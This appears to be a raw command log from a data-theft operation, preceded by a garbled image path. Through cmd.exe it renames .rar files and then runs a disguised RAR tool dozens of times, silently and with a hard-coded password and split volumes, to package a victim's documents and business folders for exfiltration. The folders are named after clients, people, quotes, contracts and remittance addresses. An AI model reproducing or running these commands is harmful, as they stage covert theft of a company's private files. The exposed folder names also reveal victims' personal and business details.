 哼vw|靥w
open
cmd.exe
/c for /f %a in ('dir /b "*.rar" ') do ( ren "%a" "%a.tmp")
/c erar.exe a -hppw1234 -inul -v1024 "~~6621" "D:\Documents\*.doc*"
/c erar.exe a -hppw1234 -inul -v1024 "~~6622" "D:\Documents\*.xls*"
/c erar.exe a -hppw1234 -inul -v1024 "~~6623" "F:\*.*"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~6624" "F:\公司"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~6625" "F:\压力变送器"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~6626" "F:\商务部"
/c erar.exe a -hppw1234 -inul -v1024 "~~6627" "F:\我的文档\*.*"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~6628" "F:\我的文档\汇款地址"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~6629" "F:\我的文档\电焊机2013年"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~6630" "F:\我的文档\电焊机2014年"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~6631" "F:\我的文档\电焊机2015年"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~6632" "F:\新建文件夹 (2)"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~6633" "F:\朝康金龙"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~6634" "F:\朴社长1\*.*"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~6635" "F:\朴社长1\挖沙船3.22"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~6636" "F:\朴社长1\浮选机叶轮\*.*"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~6637" "F:\朴社长1\浮选机叶轮\2016_03_05"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~6638" "F:\朴社长1\浮选机叶轮\4.16"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~6639" "F:\朴社长1\浮选机叶轮\抽沙泵\*.*"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~6640" "F:\朴社长1\浮选机叶轮\抽沙泵\2016_06_17"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~6641" "F:\朴社长1\浮选机叶轮\抽沙泵\6.30"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~6642" "F:\朴社长1\浮选机叶轮\抽沙泵\新建文件夹"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~6643" "F:\朴社长1\防爆开关9.2"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~6644" "F:\松岳山"
/c erar.exe a -hppw1234 -inul -v1024 "~~6645" "F:\电子李哲\*.*"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~6646" "F:\电子李哲\16年"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~6647" "F:\电子李哲\17年"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~6648" "F:\电子李哲\18年"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~6649" "F:\电子李哲\2015_07_01"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~6650" "F:\电子李哲\60KV电容器"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~6651" "F:\电子李哲\发件"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~6652" "F:\电子李哲\快速电梯"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~6653" "F:\电子李哲\收件"
/c erar.exe a -hppw1234 -inul -v1024 "~~6654" "F:\电子李哲\新建文件夹\*.*"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~6655" "F:\电子李哲\新建文件夹\减速器"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~6656" "F:\电子李哲\新建文件夹\巩义"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~6657" "F:\电子李哲\新建文件夹\巩义报价"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~6658" "F:\电子李哲\新建文件夹\徐州报价"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~6659" "F:\电子李哲\新建文件夹\齿轮合同"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~6660" "F:\电子李哲\新建文件夹 (2)"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~6661" "F:\电子李哲\新建文件夹有"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~6662" "F:\电子李哲\新模具"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~6663" "F:\电子李哲\电焊机315A"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~6664" "F:\电子李哲\电焊机630A"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~6665" "F:\电子李哲\结算单"
/c erar.exe a -hppw1234 -inul -v1024 "~~6666" "F:\电子李哲\询价单\*.*"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~6667" "F:\电子李哲\询价单\16吨起重机"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~6668" "F:\电子李哲\询价单\2017_04_08"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~6669" "F:\电子李哲\询价单\2017_05_28"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~6670" "F:\电子李哲\询价单\2017_08_03"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~6671" "F:\电子李哲\询价单\7.18"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~6672" "F:\电子李哲\询价单\7.20"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~6673" "F:\电子李哲\询价单\7.25"